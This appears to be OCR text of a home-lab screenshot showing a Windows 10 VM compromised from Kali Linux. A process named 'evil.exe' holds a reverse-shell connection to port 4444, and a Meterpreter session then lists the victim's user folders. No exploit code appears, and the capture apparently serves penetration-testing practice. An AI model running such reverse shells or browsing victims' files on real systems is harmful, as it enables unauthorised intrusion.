 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows 10
Apps Places Jun 6 17:11 2% 22% 0.0 kB 0.0 kB
ares@ares: ~
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 560/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:5040 0.0.0.0:* LISTEN 0 0 3976/svchost.exe
tcp 0.0.0.0:7680 0.0.0.0:* LISTEN 0 0 6860/svchost.exe
tcp 0.0.0.0:49664 0.0.0.0:* LISTEN 0 0 820/lsass.exe
tcp 0.0.0.0:49665 0.0.0.0:* LISTEN 0 0 704/wininit.exe
tcp 0.0.0.0:49666 0.0.0.0:* LISTEN 0 0 1272/svchost.exe
tcp 0.0.0.0:49667 0.0.0.0:* LISTEN 0 0 1296/svchost.exe
tcp 0.0.0.0:49668 0.0.0.0:* LISTEN 0 0 2372/spoolsv.exe
tcp 0.0.0.0:49669 0.0.0.0:* LISTEN 0 0 812/services.exe
tcp 0.0.0.0:49670 0.0.0.0:* LISTEN 0 0 2768/svchost.exe
tcp 192.168.56.102:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.56.102:49685 192.168.56.128:4444 ESTABLISHED 0 0 2416/evil.exe
tcp6 :::135 :::* LISTEN 0 0 560/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::7680 :::* LISTEN 0 0 6860/svchost.exe
tcp6 :::49664 :::* LISTEN 0 0 820/lsass.exe
tcp6 :::49665 :::* LISTEN 0 0 704/wininit.exe
tcp6 :::49666 :::* LISTEN 0 0 1272/svchost.exe
tcp6 :::49667 :::* LISTEN 0 0 1296/svchost.exe
tcp6 :::49668 :::* LISTEN 0 0 2372/spoolsv.exe
tcp6 :::49669 :::* LISTEN 0 0 812/services.exe
tcp6 :::49670 :::* LISTEN 0 0 2768/svchost.exe
udp 0.0.0.0:123 0.0.0.0:* 0 0 3860/svchost.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 2780/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 2780/svchost.exe
udp 0.0.0.0:5050 0.0.0.0:* 0 0 3976/svchost.exe
udp 0.0.0.0:5353 0.0.0.0:* 0 0 2104/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 2104/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 4820/svchost.exe
udp 127.0.0.1:49451 0.0.0.0:* 0 0 3152/svchost.exe
udp 127.0.0.1:50582 0.0.0.0:* 0 0 4820/svchost.exe
udp 192.168.56.102:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.102:138 0.0.0.0:* 0 0 4/System
udp 192.168.56.102:1900 0.0.0.0:* 0 0 4820/svchost.exe
udp 192.168.56.102:50581 0.0.0.0:* 0 0 4820/svchost.exe
udp6 :::123 :::* 0 0 3860/svchost.exe
udp6 :::500 :::* 0 0 2780/svchost.exe
udp6 :::4500 :::* 0 0 2780/svchost.exe
udp6 :::5353 :::* 0 0 2104/svchost.exe
udp6 :::5355 :::* 0 0 2104/svchost.exe
udp6 ::1:1900 :::* 0 0 4820/svchost.exe
udp6 ::1:50580 :::* 0 0 4820/svchost.exe
udp6 fe80::a809:f802:7f6a:61af:1900 :::* 0 0 4820/svchost.exe
udp6 fe80::a809:f802:7f6a:61af:50579 :::* 0 0 4820/svchost.exe
meterpreter > cd C:\\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 8192 dir 2025-06-04 07:26:20 +0530 A
040777/rwxrwxrwx 0 dir 2019-12-07 15:00:39 +0530 All Users
040555/r-xr-xr-x 8192 dir 2025-05-30 16:26:16 +0530 Default
040777/rwxrwxrwx 0 dir 2019-12-07 15:00:39 +0530 Default User
040555/r-xr-xr-x 4096 dir 2025-05-31 18:44:28 +0530 Public
040777/rwxrwxrwx 8192 dir 2025-06-02 11:18:42 +0530 Ritvi
100666/rw-rw-rw- 174 fil 2019-12-07 14:42:42 +0530 desktop.ini
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.